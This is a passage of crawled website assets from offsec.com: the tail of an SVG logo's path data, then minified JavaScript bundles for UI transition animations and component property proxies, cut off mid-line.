0-2.089-.108-2.634-.32-.548-.214-.957-.63-1.231-1.253a3.09 3.09 0 0 1-.292-1.135 28.957 28.957 0 0 1-.056-2.244V67.022l-.062-.989c0-.545-.088-.905-.261-1.082-.178-.173-.518-.3-1.025-.376l-.762-.058c-1.483-.118-2.225-.816-2.225-2.1 0-1.436.82-2.157 2.459-2.157.43 0 .773-.027 1.024-.087a.817.817 0 0 0 .557-.407c.138-.293.217-.61.233-.932.04-.408.059-.962.059-1.66v-3.207Zm34.429 29.257c0 .97-.055 1.748-.174 2.331a2.724 2.724 0 0 1-.645 1.37c-.312.33-.76.543-1.346.64a15.01 15.01 0 0 1-2.341.146h-12.473c-.938 0-1.707-.058-2.313-.176-.606-.115-1.065-.33-1.377-.64-.31-.311-.527-.769-.642-1.37-.13-.76-.189-1.53-.177-2.301v-7.462c0-1.009.049-1.814.146-2.42.097-.601.314-1.066.645-1.396a2.46 2.46 0 0 1 1.375-.641c.587-.099 1.366-.145 2.343-.145h9.602c.663 0 1.2-.041 1.609-.12.35-.047.678-.2.941-.436.237-.26.389-.584.437-.932.087-.53.126-1.067.116-1.604v-.521c0-.66-.028-1.197-.088-1.604a1.591 1.591 0 0 0-.409-.934 1.612 1.612 0 0 0-.936-.408 12.492 12.492 0 0 0-1.67-.087h-7.027c-.973 0-1.649.099-2.02.291-.369.195-.594.621-.671 1.284l-.119.813c-.195 1.285-.897 1.925-2.108 1.925-.819 0-1.384-.233-1.696-.7-.313-.468-.47-1.32-.47-2.563v-.699c0-1.011.049-1.817.146-2.42.097-.605.314-1.07.645-1.398.38-.353.861-.578 1.375-.642.587-.096 1.366-.145 2.343-.145h12.531c.973 0 1.757.05 2.339.145.588.097 1.035.31 1.349.642.312.33.517.797.617 1.399.096.602.143 1.408.143 2.42v18.358Zm-10.304-7.81c-1.328 0-2.178.184-2.545.553-.373.368-.56 1.215-.56 2.535v1.865c0 .7.028 1.254.09 1.66a1.5 1.5 0 0 0 .44.935c.272.23.609.372.966.407.408.058.967.088 1.667.088h2.869c.663 0 1.2-.038 1.609-.118a1.76 1.76 0 0 0 .941-.434 1.71 1.71 0 0 0 .437-.909c.077-.385.116-.91.116-1.569V78.68c0-.74-.028-1.32-.088-1.75a1.772 1.772 0 0 0-.409-.99 1.521 1.521 0 0 0-.936-.44 12.685 12.685 0 0 0-1.67-.085h-2.927Zm36.534 7.81c0 .97-.06 1.748-.177 2.331a2.73 2.73 0 0 1-.644 1.37c-.313.33-.761.543-1.348.64-.774.11-1.557.159-2.339.146h-12.475c-.976 0-1.757-.049-2.344-.145a2.455 2.455 0 0 1-1.373-.642 2.427 2.427 0 0 1-.645-1.369 14.549 14.549 0 0 1-.147-2.331v-1.925c0-1.32.157-2.222.47-2.709.309-.487.857-.729 1.638-.729.741 0 1.258.192 1.551.584.294.387.479 1.127.556 2.216.039 1.244.236 2.029.587 2.359.351.33 1.112.495 2.282.495h3.103c.704 0 1.26-.038 1.671-.116.349-.05.675-.202.936-.439.237-.26.39-.584.439-.93.078-.41.116-.943.116-1.603v-1.925c0-1.319-.184-2.156-.553-2.505-.373-.35-1.223-.522-2.549-.522h-5.796c-.938 0-1.707-.06-2.313-.176-.606-.119-1.065-.342-1.378-.67a2.74 2.74 0 0 1-.644-1.37c-.131-.77-.189-1.55-.174-2.332v-6.06c0-1.012.049-1.818.146-2.42.097-.606.312-1.07.645-1.4a2.46 2.46 0 0 1 1.375-.64c.587-.097 1.366-.146 2.343-.146h12.586c.98 0 1.76.05 2.343.145.516.064.998.288 1.379.642.331.33.544.796.643 1.399.097.602.147 1.408.147 2.42v1.223c0 1.01-.166 1.727-.498 2.155-.332.427-.888.642-1.668.642-.706 0-1.222-.177-1.552-.522-.332-.353-.558-.936-.675-1.752-.077-.894-.293-1.466-.644-1.72-.352-.252-1.112-.378-2.283-.378h-6.909c-.665 0-1.201.037-1.61.119-.35.048-.676.2-.938.437a1.603 1.603 0 0 0-.411.93 11.772 11.772 0 0 0-.087 1.604v.467c0 .66.039 1.194.119 1.6.048.35.202.675.439.936.259.233.588.376.936.407.41.054.946.085 1.609.085h9.605c.974 0 1.764.06 2.37.177.607.114 1.063.34 1.376.67.311.33.517.797.616 1.396.097.606.147 1.411.147 2.42l.001 7.46Zm4.742-18.476c0-.932.058-1.691.174-2.27.082-.516.317-.994.674-1.373a2.622 2.622 0 0 1 1.376-.668c.585-.12 1.326-.176 2.226-.176h12.532c.974 0 1.757.058 2.34.176.586.116 1.034.33 1.347.64.312.311.526.757.644 1.34.117.583.175 1.36.175 2.331v18.36c0 1.009-.046 1.815-.147 2.42-.097.6-.302 1.067-.613 1.396-.314.33-.77.544-1.376.642a15.66 15.66 0 0 1-2.37.145h-9.956c-1.092 0-1.825.176-2.197.522-.37.352-.554 1.051-.554 2.101v4.081c0 1.358-.148 2.29-.442 2.796-.29.506-.846.759-1.668.759-.818 0-1.382-.264-1.698-.79-.31-.522-.467-1.465-.467-2.826V64.749Zm7.377-.292c-1.327 0-2.177.184-2.545.556-.373.368-.56 1.212-.56 2.533v1.633c0 .935.12 1.564.352 1.894.236.33.761.592 1.582.786.82.235 1.348.545 1.58.936.235.385.352 1.163.352 2.33v5.245c0 .699.026 1.25.088 1.658.031.353.188.686.44.935.273.23.609.372.965.407.41.058.97.088 1.668.088h2.811c.665 0 1.2-.038 1.61-.118.349-.048.676-.2.938-.434.237-.26.39-.587.44-.936.077-.406.117-.94.117-1.6V67.544c0-1.32-.175-2.163-.527-2.53-.351-.373-1.19-.558-2.517-.558h-6.794Zm26.935 18.3c0 1.012-.05 1.837-.147 2.477-.096.641-.292 1.146-.586 1.515a2.215 2.215 0 0 1-1.2.76 7.829 7.829 0 0 1-1.992.203c-1.209 0-2.075-.108-2.603-.322-.525-.212-.945-.632-1.26-1.25a3.132 3.132 0 0 1-.291-1.14 29.36 29.36 0 0 1-.059-2.243V52.278c0-1.359.154-2.29.467-2.797.313-.506.876-.76 1.7-.76.817 0 1.326.254 1.639.76.31.506.467 1.438.467 2.797v5.127c0 .935.117 1.569.352 1.897.232.33.761.592 1.58.785.82.233 1.347.544 1.581.935.236.385.351 1.162.351 2.328V82.76l.001-.004Zm26.174.468c0 .97-.06 1.748-.176 2.331a2.747 2.747 0 0 1-.644 1.37c-.313.33-.763.543-1.348.64-.775.11-1.556.159-2.34.146h-12.473c-.938 0-1.706-.049-2.313-.145-.605-.098-1.065-.312-1.374-.642a2.73 2.73 0 0 1-.645-1.369c-.133-.77-.192-1.55-.177-2.331V64.866c0-1.01.048-1.817.146-2.42.1-.605.314-1.07.645-1.398.378-.354.861-.578 1.376-.642.776-.11 1.559-.158 2.342-.145h12.472c.975 0 1.764.05 2.37.145.607.097 1.062.31 1.377.642.311.33.516.796.616 1.399.097.602.146 1.408.146 2.42v18.357ZM-45.03 64.46c-1.328 0-2.174.183-2.545.555-.371.368-.555 1.213-.555 2.533v1.633c0 .934.115 1.565.348 1.895.235.33.762.591 1.582.786.819.233 1.347.545 1.582.934.233.386.352 1.164.352 2.33v5.246c0 .699.028 1.251.086 1.658a1.5 1.5 0 0 0 .44.936c.273.23.61.372.967.406.408.057.965.088 1.67.088h2.808c.665 0 1.2-.038 1.612-.118a1.76 1.76 0 0 0 .934-.435c.24-.26.394-.586.442-.934.074-.408.115-.941.115-1.6v-12.83c0-1.319-.175-2.163-.527-2.532-.351-.371-1.188-.556-2.517-.556l-6.794.005Zm26.935-12.181c0 1.358-.28 2.3-.849 2.823-.564.526-1.63.79-3.19.79-1.64 0-2.744-.234-3.308-.702-.567-.467-.849-1.358-.849-2.68 0-1.397.305-2.371.907-2.915.605-.541 1.725-.815 3.366-.815 1.483 0 2.51.242 3.074.73.567.484.85 1.408.85 2.769Zm0 30.48c0 1.009-.05 1.834-.146 2.474a3.191 3.191 0 0 1-.584 1.518 2.214 2.214 0 0 1-1.2.757c-.51.137-1.172.203-1.993.203-1.21 0-2.076-.108-2.605-.32-.525-.214-.945-.63-1.259-1.253a3.12 3.12 0 0 1-.292-1.135 28.76 28.76 0 0 1-.059-2.244V63.7c0-1.36.156-2.292.47-2.799.31-.503.877-.756 1.696-.756s1.329.253 1.64.756c.314.507.472 1.439.472 2.8v4.195c0 .932.112 1.565.348 1.895.235.33.76.591 1.582.787.819.233 1.346.544 1.579.931.235.39.351 1.167.351 2.333v8.917Zm5.504-28.792c0-1.358.156-2.301.471-2.827.311-.522.877-.786 1.696-.786.818 0 1.386.253 1.7.759.312.503.469 1.435.469 2.796v4.138c0 .932.086 1.513.262 1.748.175.232.635.37 1.375.408 1.797.04 2.695.76 2.695 2.155 0 1.4-.823 2.118-2.463 2.159-.858.039-1.394.173-1.607.408-.216.233-.324.816-.324 1.748v1.223c0 .932.117 1.565.351 1.895.236.33.763.591 1.584.787.818.233 1.343.544 1.578.931.236.39.352 1.167.352 2.333v8.917c0 1.009-.048 1.834-.146 2.474a3.173 3.173 0 0 1-.587 1.518 2.202 2.202 0 0 1-1.197.757 7.938 7.938 0 0 1-1.993.203c-1.21 0-2.089-.108-2.635-.32-.546-.214-.954-.63-1.229-1.253a3.156 3.156 0 0 1-.293-1.135 30.76 30.76 0 0 1-.059-2.244V67.022l-.058-.989c0-.545-.086-.905-.264-1.082-.175-.173-.516-.3-1.024-.376l-.76-.058c-1.483-.118-2.227-.816-2.227-2.1 0-1.436.82-2.157 2.461-2.157.428 0 .77-.027 1.023-.087a.798.798 0 0 0 .558-.407c.137-.292.216-.609.233-.932.041-.408.056-.962.056-1.66l.002-3.207Zm54.455 28.5c0 1.164-.076 2.09-.233 2.766a2.588 2.588 0 0 1-.998 1.576c-.506.368-1.218.61-2.135.729-.918.115-2.158.173-3.718.173H19.498c-1.407 0-2.539-.069-3.395-.204-.858-.137-1.53-.399-2.019-.786-.49-.388-.81-.952-.968-1.691a14.36 14.36 0 0 1-.235-2.854V51.81c0-2.098.823-3.147 2.461-3.147.899 0 1.531.244 1.902.728.373.487.558 1.293.558 2.42v8.043c0 1.166.097 2.021.29 2.563.194.544.567.913 1.115 1.107l.996.468c.387.193.712.387.967.583.252.192.447.476.583.844.137.368.224.894.266 1.573.037.681.054 1.565.054 2.654v8.74c0 .972.062 1.75.177 2.332.119.584.36 1.018.733 1.312.372.292.897.485 1.58.584.683.095 1.61.145 2.783.145h5.327c.9 0 1.621-.06 2.166-.176a2.535 2.535 0 0 0 1.292-.64c.338-.366.561-.822.642-1.312.13-.722.19-1.454.173-2.187V51.81c0-1.127.194-1.932.588-2.419.386-.484 1.015-.728 1.874-.728.857 0 1.482.244 1.875.728.386.487.583 1.293.583 2.42v30.656ZM63.883 60.26c.976 0 1.756.05 2.343.145.515.065.995.29 1.374.642.333.33.547.796.644 1.399.097.602.148 1.408.148 2.42v19.23c0 1.359-.16 2.303-.471 2.827-.311.523-.878.787-1.696.787-.82 0-1.378-.254-1.67-.757-.291-.506-.437-1.438-.437-2.798V67.548c0-1.32-.186-2.167-.557-2.536-.374-.37-1.22-.556-2.547-.556h-6.676c-1.327 0-2.177.184-2.547.556-.37.368-.557 1.212-.557 2.533v1.633c0 .935.117 1.564.352 1.894.235.33.76.592 1.578.786.823.235 1.348.545 1.583.936.237.385.352 1.163.352 2.33v7.634c0 1.01-.05 1.835-.148 2.476-.095.64-.292 1.147-.585 1.514a2.205 2.205 0 0 1-1.202.76c-.505.137-1.168.203-1.988.203-1.251 0-2.137-.108-2.664-.322-.53-.212-.95-.632-1.258-1.25a3.078 3.078 0 0 1-.294-1.136 29.778 29.778 0 0 1-.058-2.244V64.866c0-1.01.047-1.817.144-2.42.1-.605.314-1.07.645-1.398.38-.354.862-.578 1.377-.642.584-.096 1.367-.145 2.341-.145h12.474Zm17.329 22.494c0 1.013-.047 1.838-.146 2.478-.097.641-.291 1.146-.583 1.515a2.211 2.211 0 0 1-1.201.76c-.51.137-1.169.203-1.992.203-1.21 0-2.078-.108-2.605-.322-.526-.212-.947-.632-1.26-1.25a3.172 3.172 0 0 1-.293-1.14 29.776 29.776 0 0 1-.057-2.243V52.278c0-1.359.158-2.29.47-2.797.31-.506.877-.76 1.696-.76.82 0 1.326.254 1.64.76.313.506.467 1.438.467 2.797v5.127c0 .935.12 1.569.35 1.897.238.33.765.592 1.584.785.82.233 1.347.544 1.58.935.233.385.35 1.162.35 2.328V82.76v-.004Zm26.175-11.888c0 .934-.059 1.7-.175 2.303-.118.603-.331 1.06-.643 1.37-.313.31-.76.523-1.348.64-.774.133-1.558.191-2.343.176h-5.796c-1.327 0-2.177.185-2.547.553-.37.368-.555 1.216-.555 2.535v1.864c0 .702.027 1.255.087 1.661.032.353.186.685.438.936.273.23.61.372.968.406.554.068 1.11.097 1.668.088h3.455c.858 0 1.462-.137 1.816-.41.35-.271.566-.756.643-1.457l.117-.99c.115-1.32.799-1.979 2.049-1.979 1.445 0 2.166 1.009 2.166 3.03v1.63c0 .97-.059 1.75-.175 2.332a2.709 2.709 0 0 1-.643 1.37c-.313.33-.76.543-1.348.64-.776.11-1.559.159-2.343.146h-12.47c-.94 0-1.71-.049-2.313-.145-.605-.098-1.066-.312-1.377-.642a2.735 2.735 0 0 1-.645-1.369c-.13-.77-.19-1.55-.175-2.331V64.866c0-1.01.048-1.817.148-2.42.097-.605.313-1.07.644-1.398.378-.354.86-.578 1.373-.642.588-.096 1.369-.145 2.345-.145h12.47c.977 0 1.767.05 2.372.145.605.097 1.064.31 1.377.642.312.33.517.796.613 1.399.097.602.147 1.408.147 2.42v6Zm-4.273-3.32c0-1.32-.187-2.166-.557-2.535-.371-.37-1.218-.556-2.549-.556h-6.732c-.702 0-1.258.028-1.668.089-.348.03-.677.172-.937.406-.236.26-.38.588-.409.936-.058.407-.09.962-.09 1.661v.407c0 .698.032 1.254.09 1.66.056.407.193.728.409.963.216.23.524.376.937.437.41.054.966.085 1.668.085h6.732c1.331 0 2.178-.183 2.549-.55.37-.37.557-1.237.557-2.595v-.411.003Zm30.446 15.677c0 .97-.058 1.748-.176 2.331-.08.509-.304.982-.644 1.37-.31.33-.762.543-1.346.64-.775.11-1.557.159-2.34.146h-12.475c-.935 0-1.707-.058-2.313-.176-.605-.115-1.062-.33-1.373-.64-.313-.311-.53-.769-.646-1.37-.13-.76-.189-1.53-.176-2.301v-7.462c0-1.009.049-1.814.146-2.42.098-.601.312-1.066.645-1.396.38-.354.862-.578 1.377-.641.584-.099 1.366-.145 2.34-.145h9.605c.664 0 1.201-.041 1.609-.12.349-.047.676-.2.936-.436.237-.26.393-.584.44-.932.078-.407.118-.943.118-1.604v-.521c0-.66-.029-1.197-.087-1.604a1.612 1.612 0 0 0-.41-.934 1.623 1.623 0 0 0-.938-.408 12.47 12.47 0 0 0-1.668-.087h-7.026c-.977 0-1.652.099-2.022.291-.372.195-.595.621-.673 1.284l-.114.813c-.199 1.285-.901 1.925-2.11 1.925-.821 0-1.387-.233-1.7-.7-.311-.468-.468-1.32-.468-2.563v-.699c0-1.011.049-1.817.146-2.42.098-.605.312-1.07.645-1.398.38-.354.862-.578 1.377-.642.584-.096 1.366-.145 2.34-.145h12.532c.975 0 1.756.05 2.343.145.582.097 1.034.31 1.346.642.309.33.52.797.614 1.399.098.602.146 1.408.146 2.42v18.358Zm-10.306-7.81c-1.325 0-2.174.184-2.545.553-.369.368-.559 1.215-.559 2.535v1.865c0 .7.031 1.254.091 1.66.029.354.186.686.439.935.272.23.608.372.964.407.555.067 1.111.097 1.668.088h2.872c.664 0 1.201-.038 1.609-.118.349-.048.676-.2.936-.434a1.71 1.71 0 0 0 .44-.909c.078-.385.118-.91.118-1.569V78.68c0-.74-.029-1.32-.087-1.75a1.812 1.812 0 0 0-.41-.99 1.53 1.53 0 0 0-.938-.44 12.469 12.469 0 0 0-1.668-.085h-2.93Zm36.534 7.81c0 .97-.059 1.748-.177 2.331-.08.509-.304.982-.644 1.37-.311.33-.761.543-1.345.64-.775.11-1.559.159-2.343.146h-12.474c-.972 0-1.755-.049-2.339-.145a2.482 2.482 0 0 1-1.379-.642 2.454 2.454 0 0 1-.643-1.369 14.903 14.903 0 0 1-.145-2.331v-1.925c0-1.32.157-2.222.467-2.709.314-.487.858-.729 1.642-.729.74 0 1.259.192 1.549.584.294.387.479 1.127.558 2.216.04 1.244.234 2.029.586 2.359.35.33 1.109.495 2.285.495h3.101a9.48 9.48 0 0 0 1.67-.116c.35-.049.673-.202.935-.439.236-.26.389-.584.438-.93.078-.41.119-.943.119-1.603v-1.925c0-1.319-.185-2.156-.557-2.505-.372-.35-1.218-.522-2.545-.522h-5.798c-.935 0-1.708-.06-2.314-.176-.605-.119-1.062-.342-1.374-.67a2.713 2.713 0 0 1-.645-1.37c-.135-.77-.193-1.55-.175-2.332v-6.06c0-1.012.049-1.818.145-2.42.099-.606.313-1.07.643-1.4a2.477 2.477 0 0 1 1.379-.64c.584-.097 1.364-.146 2.341-.146h12.589c.975 0 1.757.05 2.342.145.515.065.998.29 1.377.642.33.33.546.796.643 1.399.098.602.147 1.408.147 2.42v1.223c0 1.01-.166 1.727-.498 2.155-.334.427-.887.642-1.669.642-.701 0-1.218-.177-1.551-.522-.332-.353-.556-.936-.677-1.752-.075-.894-.289-1.466-.642-1.72-.35-.252-1.112-.378-2.283-.378h-6.911c-.662 0-1.2.037-1.61.119-.348.048-.672.2-.933.437-.236.257-.38.584-.414.93a11.933 11.933 0 0 0-.085 1.604v.467c0 .66.039 1.194.117 1.6.046.35.202.675.439.936.214.211.526.346.935.407.412.054.949.085 1.612.085h9.602c.976 0 1.765.06 2.372.177.605.114 1.063.34 1.377.67.313.33.517.797.614 1.396.098.606.146 1.411.146 2.42v7.46Zm26.233.874c0 1.358-.157 2.302-.47 2.826-.313.523-.877.787-1.699.787-.818 0-1.375-.254-1.668-.759-.292-.504-.44-1.436-.44-2.796V67.548c0-1.324-.185-2.167-.556-2.538-.369-.369-1.219-.55-2.545-.55h-6.674c-1.328-.004-2.178.181-2.547.55-.372.37-.559 1.214-.559 2.535v1.633c0 .932.117 1.564.354 1.894.232.33.761.592 1.577.786.822.235 1.348.545 1.583.933.234.388.354 1.166.354 2.332v7.632c0 1.013-.051 1.838-.147 2.478-.098.641-.294 1.146-.589 1.515a2.19 2.19 0 0 1-1.201.76c-.504.137-1.168.203-1.989.203-1.25 0-2.136-.108-2.664-.322-.528-.212-.948-.632-1.26-1.25a3.105 3.105 0 0 1-.29-1.14 27.534 27.534 0 0 1-.061-2.243V52.278c0-1.359.157-2.29.471-2.797.313-.506.877-.76 1.697-.76.821 0 1.376.254 1.668.76.293.506.439 1.438.439 2.797v5.304c0 1.05.187 1.76.558 2.128.37.368 1.101.552 2.193.552h9.957c.977 0 1.756.05 2.339.147.515.062.999.287 1.378.64.333.33.544.798.644 1.399.097.602.147 1.408.147 2.42v19.232-.003Zm26.172-13.231c0 .934-.059 1.7-.176 2.303-.118.603-.33 1.06-.644 1.37-.311.31-.76.523-1.346.64a12.49 12.49 0 0 1-2.343.176h-5.796c-1.328 0-2.178.185-2.547.553-.371.368-.557 1.216-.557 2.535v1.864c0 .702.03 1.255.088 1.661a1.5 1.5 0 0 0 .442.936c.272.23.608.372.965.406a12.47 12.47 0 0 0 1.668.088h3.455c.857 0 1.463-.137 1.813-.41.352-.271.569-.756.647-1.457l.116-.99c.119-1.32.8-1.979 2.049-1.979 1.444 0 2.166 1.009 2.166 3.03v1.63c0 .97-.059 1.75-.176 2.332a2.727 2.727 0 0 1-.644 1.37c-.311.33-.76.543-1.346.64-.776.11-1.56.159-2.343.146h-12.47c-.774.01-1.545-.038-2.314-.145-.605-.098-1.064-.312-1.377-.642a2.724 2.724 0 0 1-.642-1.369c-.134-.77-.193-1.55-.175-2.331V64.866c0-1.01.049-1.817.145-2.42.098-.605.313-1.07.643-1.398.38-.353.862-.578 1.377-.642.586-.096 1.364-.145 2.343-.145h12.47c.976 0 1.767.05 2.374.145.602.097 1.062.31 1.375.642.31.33.517.796.614 1.399.1.602.146 1.408.146 2.42v6Zm-4.273-3.32c0-1.32-.185-2.166-.557-2.535-.371-.37-1.22-.556-2.547-.556h-6.735c-.701 0-1.258.028-1.668.089-.348.03-.678.173-.936.406-.236.26-.379.588-.411.936-.058.407-.087.962-.087 1.661v.407c0 .698.029 1.254.087 1.66.035.355.179.69.411.963.252.25.582.404.936.437.41.054.967.085 1.668.085h6.735c1.327 0 2.176-.183 2.547-.55.372-.37.557-1.237.557-2.595v-.411.003Zm30.449 15.677c0 .893-.059 1.63-.178 2.213a2.63 2.63 0 0 1-.672 1.37c-.333.33-.781.563-1.348.7-.564.138-1.299.204-2.197.204h-12.588c-.936 0-1.708-.049-2.313-.145-.604-.098-1.063-.312-1.376-.642a2.74 2.74 0 0 1-.643-1.369c-.132-.77-.19-1.55-.176-2.331V64.805c0-.97.046-1.759.148-2.358.097-.606.309-1.07.641-1.4a2.468 2.468 0 0 1 1.377-.64c.587-.097 1.368-.146 2.342-.146h10.013c1.092 0 1.815-.184 2.167-.552.35-.372.528-1.08.528-2.13v-5.303c0-1.359.154-2.291.466-2.797.312-.506.861-.76 1.641-.76.858 0 1.434.254 1.728.76.292.506.44 1.438.44 2.797v30.948Zm-14.112-18.768c-1.328 0-2.178.184-2.55.554-.369.37-.555 1.214-.555 2.535v1.633c0 .932.117 1.564.351 1.894.235.33.763.592 1.58.786.822.235 1.348.545 1.582.933.235.388.352 1.166.352 2.332v5.244c0 .7.027 1.254.088 1.66.033.353.188.684.439.935.272.23.611.372.965.407.555.067 1.113.097 1.669.088h2.812c.665 0 1.198-.038 1.609-.118.356-.053.693-.205.967-.437.253-.252.418-.58.47-.933a9.25 9.25 0 0 0 .116-1.602V67.544c0-1.32-.186-2.164-.557-2.535-.369-.369-1.219-.55-2.546-.55l-6.792-.003Z"/>
      </g>
    </g>
  </mask>
  <g mask="url(#mask0_3712_11092)">
    <path fill="#FBFAFB" d="M239.535 0H11.628v93h227.907V0Z"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/index.BtExbvkf.js
body_size: 1992
content:
import{D as M,E as W,b8 as z,aW as L,an as U,u as q,b9 as B,aR as O,N as P,aa as j,Y as g,ba as D,bb as G}from"./runtime.4v4j-k3w.js";import{a as K}from"./render.CQK9ntSn.js";const Y=()=>performance.now(),h={tick:e=>requestAnimationFrame(e),now:()=>Y(),tasks:new Set};function R(){const e=h.now();h.tasks.forEach(t=>{t.c(e)||(h.tasks.delete(t),t.f())}),h.tasks.size!==0&&h.tick(R)}function H(e){let t;return h.tasks.size===0&&h.tick(R),{promise:new Promise(n=>{h.tasks.add(t={c:e,f:n})}),abort(){h.tasks.delete(t)}}}function F(e,t){O(()=>{e.dispatchEvent(new CustomEvent(t))})}function J(e){if(e==="float")return"cssFloat";if(e==="offset")return"cssOffset";if(e.startsWith("--"))return e;const t=e.split("-");return t.length===1?t[0]:t[0]+t.slice(1).map(e=>e[0].toUpperCase()+e.slice(1)).join("")}function I(e){const t={},n=e.split(";");for(const o of n){const[e,s]=o.split(":");if(!e||s===void 0)break;const i=J(e.trim());t[i]=s.trim()}return t}const Q=e=>e;function rt(e,t,n,s){var o,i,a,r,l,d,h,c=(e&D)!==0,u=(e&G)!==0,p=c&&u,m=(e&B)!==0,v=p?"both":c?"in":"out",g=t.inert,b=t.style.overflow;function f(){return O(()=>(l??=n()(t,s?.()??{},{direction:v})))}if(h={is_global:m,in(){if(t.inert=g,!c){a?.abort(),a?.reset?.();return}u||i?.abort(),F(t,"introstart"),i=T(t,f(),a,1,()=>{F(t,"introend"),i?.abort(),i=l=void 0,t.style.overflow=b})},out(e){if(!u){e?.(),l=void 0;return}t.inert=!0,F(t,"outrostart"),a=T(t,f(),i,0,()=>{F(t,"outroend"),e?.()})},stop:()=>{i?.abort(),a?.abort()}},d=M,(d.nodes.t??=[]).push(h),c&&K){if(r=m,!r){for(o=d.parent;o&&(o.f&W)!==0;)for(;(o=o.parent)&&(o.f&z)===0;);r=!o||(o.f&L)!==0}r&&U(()=>{q(()=>h.in())})}}function T(e,t,n,s,o){if(d=s===1,P(t))return u=!1,j(()=>{if(!u){var i=t({direction:d?"in":"out"});r=T(e,i,n,s,o)}}),{abort:()=>{u=!0,r?.abort()},deactivate:()=>r.deactivate(),reset:()=>r.reset(),t:()=>r.t()};if(n?.deactivate(),!t?.duration)return o(),{abort:g,deactivate:g,reset:g,t:()=>s};const{delay:p=0,css:l,tick:a,easing:f=Q}=t;h=[],d&&n===void 0&&(a&&a(0,1),l)&&(m=I(l(0,1)),h.push(m,m));var r,d,u,h,m,c=()=>1-s,i=e.animate(h,{duration:p,fill:"forwards"});return i.onfinish=()=>{i.cancel(),r=n?.t()??1-s,n?.abort();var r,u,m,p,g,v,h=s-r,d=t.duration*Math.abs(h),b=[];if(d>0){if(m=!1,l)for(p=Math.ceil(d/16.666666666666668),u=0;u<=p;u+=1)g=r+h*f(u/p),v=I(l(g,1-g)),b.push(v),m||=v.overflow==="hidden";m&&(e.style.overflow="hidden"),c=()=>{var e=i.currentTime;return r+h*f(e/d)},a&&H(()=>{if(i.playState!=="running")return!1;var e=c();return a(e,1-e),!0})}i=e.animate(b,{duration:d,fill:"forwards"}),i.onfinish=()=>{c=()=>s,a?.(s,1-s),o()}},{abort:()=>{i&&(i.cancel(),i.effect=null,i.onfinish=g)},deactivate:()=>{o=g},reset:()=>{s===0&&a?.(1,0)},t:()=>c()}}const V=e=>e;function C(e){const t=e-1;return t*t*t+1}function X(e){return e<.5?4*e*e*e:.5*Math.pow(2*e-2,3)+1}function x(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}function at(e,{delay:t=0,duration:n=400,easing:s=X,amount:o=5,opacity:i=0}={}){const a=getComputedStyle(e),r=+a.opacity,c=a.filter==="none"?"":a.filter,l=r*(1-i),[d,u]=x(o);return{delay:t,duration:n,easing:s,css:(e,t)=>`opacity: ${r-l*t}; filter: ${c} blur(${t*d}${u});`}}function ot(e,{delay:t=0,duration:n=400,easing:s=V}={}){const o=+getComputedStyle(e).opacity;return{delay:t,duration:n,easing:s,css:e=>`opacity: ${e*o}`}}function nt(e,{delay:t=0,duration:n=400,easing:s=C,x:o=0,y:i=0,opacity:a=0}={}){const r=getComputedStyle(e),c=+r.opacity,l=r.transform==="none"?"":r.transform,d=c*(1-a),[u,h]=x(o),[m,f]=x(i);return{delay:t,duration:n,easing:s,css:(e,t)=>`
			transform: ${l} translate(${(1-e)*u}${h}, ${(1-e)*m}${f});
			opacity: ${c-d*t}`}}function it(e,{delay:t=0,duration:n=400,easing:s=C,axis:o="y"}={}){const i=getComputedStyle(e),l=+i.opacity,c=o==="y"?"height":"width",d=parseFloat(i[c]),a=o==="y"?["top","bottom"]:["left","right"],r=a.map(e=>`${e[0].toUpperCase()}${e.slice(1)}`),u=parseFloat(i[`padding${r[0]}`]),h=parseFloat(i[`padding${r[1]}`]),m=parseFloat(i[`margin${r[0]}`]),f=parseFloat(i[`margin${r[1]}`]),p=parseFloat(i[`border${r[0]}Width`]),g=parseFloat(i[`border${r[1]}Width`]);return{delay:t,duration:n,easing:s,css:e=>`overflow: hidden;opacity: ${Math.min(e*20,1)*l};${c}: ${e*d}px;padding-${a[0]}: ${e*u}px;padding-${a[1]}: ${e*h}px;margin-${a[0]}: ${e*m}px;margin-${a[1]}: ${e*f}px;border-${a[0]}-width: ${e*p}px;border-${a[1]}-width: ${e*g}px;min-${c}: 0`}}function st(e,{delay:t=0,duration:n=400,easing:s=C,start:o=0,opacity:i=0}={}){const a=getComputedStyle(e),r=+a.opacity,c=a.transform==="none"?"":a.transform,l=1-o,d=r*(1-i);return{delay:t,duration:n,easing:s,css:(e,t)=>`
			transform: ${c} scale(${1-l*t});
			opacity: ${r-d*t}
		`}}export{ot as a,at as b,st as c,nt as f,it as s,rt as t}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/props.zhejHTxE.js
body_size: 831
content:
import{x as S,y,P as A,g as P,z as D,A as E,B as L,b as T,C as B,D as K,F as M,G as N,u as Y,I as j,J as U,K as z,L as C,S as w,M as O,N as d}from"./runtime.4v4j-k3w.js";import{c as G}from"./store.BBfQIway.js";const $={get(e,t){if(!e.exclude.includes(t))return e.props[t]},set(){return!1},getOwnPropertyDescriptor(e,t){if(!e.exclude.includes(t)&&t in e.props)return{enumerable:!0,configurable:!0,value:e.props[t]}},has(e,t){return!e.exclude.includes(t)&&t in e.props},ownKeys(e){return Reflect.ownKeys(e.props).filter(t=>!e.exclude.includes(t))}};function Z(e,t){return new Proxy({props:e,exclude:t},$)}const q={get(e,t){let n=e.props.length;for(;n--;){let s=e.props[n];if(d(s)&&(s=s()),typeof s=="object"&&s!==null&&t in s)return s[t]}},set(e,t,n){let s=e.props.length;for(;s--;){let o=e.props[s];d(o)&&(o=o());const i=S(o,t);if(i&&i.set)return i.set(n),!0}return!1},getOwnPropertyDescriptor(e,t){let n=e.props.length;for(;n--;){let s=e.props[n];if(d(s)&&(s=s()),typeof s=="object"&&s!==null&&t in s){const e=S(s,t);return e&&!e.configurable&&(e.configurable=!0),e}}},has(e,t){if(t===w||t===O)return!1;for(let n of e.props)if(d(n)&&(n=n()),n!=null&&t in n)return!0;return!1},ownKeys(e){const t=[];for(let n of e.props)if(d(n)&&(n=n()),!!n){for(const e in n)t.includes(e)||t.push(e);for(const e of Object.getOwnPropertySymbols(n))t.includes(e)||t.push(e)}return t}};function H(...e){return new Proxy({props:e},q)}function Q(e,t,n,s){var o,i,c,l,d,m,f,p,v,r=!j||(n&U)!==0,u=(n&N)!==0,b=(n&C)!==0,a=s,h=!0,g=()=>(h&&(h=!1,a=b?Y(s):s),a);return u&&(f=w in e||O in 